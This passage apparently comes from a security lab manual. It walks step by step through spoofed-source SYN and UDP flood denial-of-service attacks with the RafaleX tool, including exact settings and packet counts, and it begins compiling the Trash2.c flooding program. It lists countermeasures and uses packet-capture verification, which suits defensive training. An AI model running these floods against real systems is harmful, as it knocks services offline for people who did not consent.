

**\*Note:** Attackers commonly look for routers that do not filter broadcast addresses, which fits this attack perfectly. Security Administrators should always be aware of traffic flowing through the routers on their networks.

## **Lab 93: Denial-of-Service –– SYN Attack**

#### *DoS Land Attack: SYN Attack*

#### **Prerequisites:** None

**Countermeasures:** Secure ACLs, Bastion servers/workstations

- **Description:** When an attacker sends a series of SYN requests with a "spoofed" source IP address to a target (victim), the target sends a SYN Acknowledge (ACK) in response and waits for an ACK to come back to complete the session setup. Because the source was "spoofed" the response never comes, filling the victim's memory buffers so that it can no longer accept legitimate requests.
- **Procedure:** Install RafaleX, set parameters, and execute against the target. Verify with the packet sniffer.
- Install the RafaleX application as outlined in Lab  $48$ .
- Install the Ethereal application as outlined in Lab 41.
- Open the Ethereal application and start capturing data (refer to Lab 41).
- Open the RafaleX application by clicking on the **RafaleX.exe** icon.



The RafaleX application will start.



Set the **Source IP** address to a spoofed IP address (**100.100.100.100**). Set the **Source Port** to **123**.



Set the **Destination IP** address to the target IP address. Set the **Destination Port** to **80**.



On the TCP tab click on the **SYN Flag**. Enter random data for the payload of each packet. Set the **Nb of packets** to **9999**. Click the **SEND** button.



**\*Note:** I have used RafaleX for several years and at times it can appear to be "buggy" by not wanting to send packets. The best way I have found to fix this is to close the program, bring it back up, and try again.

The status bar along the bottom of the application will tell you how many packets it has sent compared to how many packets it will send.



Click **Stop** to stop the packet capture and the overall results will be displayed.



Click on the **Source IP** column to filter the results based on the source IP of each packet. Fortunately for us, our spoofed packets are listed first.



By selecting any of your spoofed packets, you can display the details of the packets in the center section. By dragging the borders of the sections, you can increase or decrease each section.

In our example, by looking at the center section, we can verify that each packet was successfully sent with the spoofed source IP address of the target to the target from port 123 to port 80.



**\*Note:** Because of the law of TCP/IP we know that each packet sent to a computer with the SYN flag set MUST be responded to by the target. Because we have set the source to a spoofed address, the target will never receive a response and will sit and wait (up to 60 seconds) for each packet and therefore eventually use up the target's memory, causing it to lock up.

## **Lab 94: Denial-of-Service –– UDP Flood**

### *DoS UDP Flood Attack: UDP Flood Attack*

#### **Prerequisites:** None

**Countermeasures:** Secure ACLs, Bastion servers/workstations

- **Description:** An attacker sends a UDP packet to a random port on the target system. The target system receives a UDP packet and determines what application is listening on the destination port. When no application is waiting on the port, it generates an ICMP packet of "destination port unreachable" to the spoofed source address. When enough UDP packets are delivered to ports on the victim to overwhelm the system, the system will deny legitimate connections.
- **Procedure:** Install RafaleX, set parameters, and execute against the target. Verify with the packet sniffer.
- Install the RafaleX application as outlined in Lab 48.
- Install the Ethereal application as outlined in Lab  $41$ .
- Open the Ethereal application and start capturing data (refer to Lab 41).
- Open the RafaleX application by clicking on the **RafaleX.exe** icon.



The RafaleX application will start.



Set the **Source IP** to a spoofed IP address (**10.10.10.10**). Set the **Source Port** to **123**.



Set the **Destination IP** to a valid target IP address. Set the **Destination Port** to **321**.



Click on the **UDP** tab. Enter some random text for the payloads of the packets. Enter the **Nb of packets** to **9999**. Click the **SEND** button.



**\*Note:** I have used RafaleX for several years and at times it can appear to be "buggy" by not wanting to send packets. The best way I have found to fix this is to close the program, bring it back up, and try again.

The status bar along the bottom of the application will tell you how many packets it has sent compared to how many packets it will send.





Click **Stop** to stop the packet capture and the overall results will be displayed.

Click on the **Source IP** column to filter the results based on the source IP of each packet. Fortunately for us, our spoofed packets are listed first.



By selecting any of your spoofed packets, you can display the details of the packets in the center section. By dragging the borders of the sections, you can increase or decrease each section.

In this example, by looking at the center section we can verify that each packet was successfully sent with a spoofed source IP address to the target from port 123 to port 321.

**\*Note:** This is commonly known as a "Pepsi" attack.



**\*Note:** Remember that the target MUST respond to EACH packet sent to it. An attacker will use two or more computers for a successful attack. One computer is used for the actual exploiting of a target while the other(s) are used with several sessions of RafaleX running against a target to create a DoS attack and either attempt to deny valid traffic or cause the target to crash.

## **Lab 95: Denial-of-Service –– Trash2.c**

## *Create Denial-of-Service Traffic: Trash2.c*

#### **Prerequisites:** None

- **Countermeasures:** Secure ACLs, Bastion servers/workstations, ingress filtering
- **Description:** Trash2.c sends random, spoofed, ICMP/IGMP packets with a random spoof source, causing the target to either lock up or raise the CPU use on the target, effectively creating a DoS.

**Procedure:** Compile, set the parameters, and execute against the target.

Retrieve the target IP address by typing **ipconfig** and pressing **Enter**.



Start the Ethereal application on the target as outlined in Lab 41. From the directory on the attacking machine containing the Trash2.c file, type:

gcc trash2.c –o trash2



The Trash2 executable will be created.

